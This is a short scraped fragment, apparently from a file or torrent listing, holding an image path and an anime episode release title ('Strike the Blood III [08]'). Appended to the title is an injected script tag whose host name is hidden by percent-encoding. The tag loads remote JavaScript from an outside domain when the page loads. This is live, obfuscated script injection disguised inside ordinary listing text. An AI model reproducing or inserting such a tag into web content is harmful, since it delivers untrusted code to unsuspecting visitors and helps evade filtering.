 Strike the Blood III [08][Ma10p_1080p][x265_flac_aac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>